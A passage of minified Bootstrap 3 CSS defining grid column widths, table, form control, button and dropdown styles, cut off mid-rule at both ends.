(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 